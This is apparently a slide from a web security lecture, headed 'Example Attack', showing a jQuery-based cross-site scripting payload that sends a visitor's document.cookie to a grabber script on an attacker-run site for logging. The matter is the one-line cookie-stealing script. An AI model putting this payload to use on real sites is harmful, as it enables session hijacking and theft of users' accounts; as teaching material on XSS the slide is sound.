

# Example Attack
Uses jQuery
<script>$.get(‘www.mysite.com/grabber.php?c=‘ + document.cookie);</script>
A get request is made to our site, which stores the parameter c in a log file, or autopwns them. Whatever.